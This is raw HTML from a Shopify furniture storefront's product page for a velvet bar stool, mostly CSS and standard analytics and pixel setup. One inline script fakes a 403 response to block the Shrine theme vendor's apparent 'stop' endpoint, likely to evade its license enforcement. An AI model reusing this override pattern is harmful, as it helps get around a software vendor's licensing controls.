        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//emfurn.com/cdn/shop/t/70/assets/base.css?v=11866152308692032031761557992" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//emfurn.com/cdn/shop/t/70/assets/component-predictive-search.css?v=76514217051199997821761557992"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    <script type="text/javascript">
(function() {
    // Override the fetch method to block requests to the API
    const originalFetch = window.fetch;
    window.fetch = function(url, options) {
        if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
            console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
            return new Promise((resolve, reject) => {
                resolve(new Response(null, { status: 403, statusText: 'Blocked' }));
            });
        }
        return originalFetch(url, options);
    };

    // Override the XMLHttpRequest method (in case the theme uses it instead of fetch)
    const originalXHR = window.XMLHttpRequest;
    window.XMLHttpRequest = function() {
        const xhr = new originalXHR();
        const open = xhr.open;
        xhr.open = function(method, url) {
            if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
                console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
                this.status = 403; // Simulate a blocked request
                this.statusText = 'Blocked';
                this.onload(); // Simulate request completion with a blocked status
                return;
            }
            open.apply(this, arguments);
        };
        return xhr;
    };
})();
</script>
    


  <script type="text/javascript">
    window.RapidSearchAdmin = false;
  </script>


<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 2789057,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 2789057,storefrontBaseUrl: "https://emfurn.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1320026409","configuration":"{\"storeId\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e7ff4835c2df0be089f361b898b8b040","type":"APP","apiClientId":3440817,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1043366185","configuration":"{\"accountID\":\"123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"2c699a2a366ce5bdcff38b724f5887db","type":"APP","apiClientId":5394113,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"922681641","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-966569617\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-966569617\\\/VVVNCJSSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-966569617\\\/hcHXCJGSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/-4d2CIuSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/sIBcCIiSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/x0uICIWSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-966569617\\\/7aPPCJeSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-966569617\\\/Rr24CI6St4kBEJHd8swD\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"618496297","configuration":"{\"store\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"332595497","configuration":"{\"pixel_id\":\"350911347846502\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"160203049","configuration":"{\"tagID\":\"2615006279606\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"82805033","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Custom Pixel"},{"id":"142442793","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"EMFURN","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"living-essentials.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/emfurn.com\/pt"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":363.0,"currencyCode":"USD"},"product":{"title":"Adorn Performance Velvet Bar Stool","vendor":"Modway","id":"9425964335401","untranslatedTitle":"Adorn Performance Velvet Bar Stool","url":"\/pt\/products\/lp-adorn-performance-velvet-bar-stool","type":"Bar Stools"},"id":"49069125435689","image":{"src":"\/\/emfurn.com\/cdn\/shop\/files\/EEI-3909-GRY_1.jpg?v=1722416166"},"sku":"EEI-3909-GRY","title":"Gray","untranslatedTitle":"Gray"},{"price":{"amount":363.0,"currencyCode":"USD"},"product":{"title":"Adorn Performance Velvet Bar Stool","vendor":"Modway","id":"9425964335401","untranslatedTitle":"Adorn Performance Velvet Bar Stool","url":"\/pt\/products\/lp-adorn-performance-velvet-bar-stool","type":"Bar Stools"},"id":"49069125468457","image":{"src":"\/\/emfurn.com\/cdn\/shop\/files\/EEI-3909-GRY_1.jpg?v=1722416166"},"sku":"EEI-3909-LGR","title":"Light Gray","untranslatedTitle":"Light Gray"},{"price":{"amount":363.0,"currencyCode":"USD"},"product":{"title":"Adorn Performance Velvet Bar Stool","vendor":"Modway","id":"9425964335401","untranslatedTitle":"Adorn Performance Velvet Bar Stool","url":"\/pt\/products\/lp-adorn-performance-velvet-bar-stool","type":"Bar Stools"},"id":"49069125501225","image":{"src":"\/\/emfurn.com\/cdn\/shop\/files\/EEI-3909-GRY_1.jpg?v=1722416166"},"sku":"EEI-3909-NAV","title":"Navy","untranslatedTitle":"Navy"},{"price":{"amount":363.0,"currencyCode":"USD"},"product":{"title":"Adorn Performance Velvet Bar Stool","vendor":"Modway","id":"9425964335401","untranslatedTitle":"Adorn Performance Velvet Bar Stool","url":"\/pt\/products\/lp-adorn-performance-velvet-bar-stool","type":"Bar Stools"},"id":"49069125533993","image":{"src":"\/\/emfurn.com\/cdn\/shop\/files\/EEI-3909-GRY_1.jpg?v=1722416166"},"sku":"EEI-3909-PNK","title":"Pink","untranslatedTitle":"Pink"},{"price":{"amount":363.0,"currencyCode":"USD"},"product":{"title":"Adorn Performance Velvet Bar Stool","vendor":"Modway","id":"9425964335401","untranslatedTitle":"Adorn Performance Velvet Bar Stool","url":"\/pt\/products\/lp-adorn-performance-velvet-bar-stool","type":"Bar Stools"},"id":"49069125566761","image":{"src":"\/\/emfurn.com\/cdn\/shop\/files\/EEI-3909-GRY_1.jpg?v=1722416166"},"sku":"EEI-3909-WHI","title":"White","untranslatedTitle":"White"}],"purchasingCompany":null},},"https://emfurn.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"2789057","storefrontBaseUrl":"https:\/\/emfurn.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":363.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Adorn Performance Velvet Bar Stool\",\"vendor\":\"Modway\",\"id\":\"9425964335401\",\"untranslatedTitle\":\"Adorn Performance Velvet Bar Stool\",\"url\":\"\/pt\/products\/lp-adorn-performance-velvet-bar-stool\",\"type\":\"Bar Stools\"},\"id\":\"49069125435689\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/files\/EEI-3909-GRY_1.jpg?v=1722416166\"},\"sku\":\"EEI-3909-GRY\",\"title\":\"Gray\",\"untranslatedTitle\":\"Gray\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":9425964335401,"gid":"gid:\/\/shopify\/Product\/9425964335401","vendor":"Modway","type":"Bar Stools","handle":"lp-adorn-performance-velvet-bar-stool","variants":[{"id":49069125435689,"price":36300,"name":"Adorn Performance Velvet Bar Stool - Gray","public_title":"Gray","sku":"EEI-3909-GRY"},{"id":49069125468457,"price":36300,"name":"Adorn Performance Velvet Bar Stool - Light Gray","public_title":"Light Gray","sku":"EEI-3909-LGR"},{"id":49069125501225,"price":36300,"name":"Adorn Performance Velvet Bar Stool - Navy","public_title":"Navy","sku":"EEI-3909-NAV"},{"id":49069125533993,"price":36300,"name":"Adorn Performance Velvet Bar Stool - Pink","public_title":"Pink","sku":"EEI-3909-PNK"},{"id":49069125566761,"price":36300,"name":"Adorn Performance Velvet Bar Stool - White","public_title":"White","sku":"EEI-3909-WHI"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":9425964335401,"requestId":"fcff69f8-8ec3-48e8-8e79-3da1a9f65c54-1769056601"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 2789057,
      theme_id: 179599966505,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//emfurn.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//emfurn.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//emfurn.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":2789057,"isMerchantRequest":null,"themeId":179599966505,"themeCityHash":"2352503075003757177","contentLanguage":"pt-BR","currency":"USD","eventMetadataId":"0cce0c02-da92-44f4-84d6-13abc3521628"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":9425964335401,"requestId":"fcff69f8-8ec3-48e8-8e79-3da1a9f65c54-1769056601","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":49069125435689,"productId":9425964335401,"productGid":"gid:\/\/shopify\/Product\/9425964335401","name":"Adorn Performance Velvet Bar Stool - Gray","price":"363.00","sku":"EEI-3909-GRY","brand":"Modway","variant":"Gray","category":"Bar Stools","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":49069125435689,"productId":9425964335401,"productGid":"gid:\/\/shopify\/Product\/9425964335401","name":"Adorn Performance Velvet Bar Stool - Gray","price":"363.00","sku":"EEI-3909-GRY","brand":"Modway","variant":"Gray","category":"Bar Stools","nonInteraction":true,"remote":false,"referer":"https:\/\/emfurn.com\/pt\/products\/lp-adorn-performance-velvet-bar-stool"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//emfurn.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://emfurn.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="2789057"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="179599966505"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://emfurn.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Pular para o conteúdo
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24961366130985__horizontal_ticker_EWDfTw" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
    animation: mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }

    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw;
    }
    
    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw.color-custom {
    --color-background: 44, 44, 44;
    --gradient-background: #2c2c2c;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw color-accent-1 gradient section-sections--24961366130985__horizontal_ticker_EWDfTw-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.4rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🎉Welcome to EMFURN
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🚚Free Shipping Over $500
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              ⏳ Limited Time Sale
            </p>
          

          
            
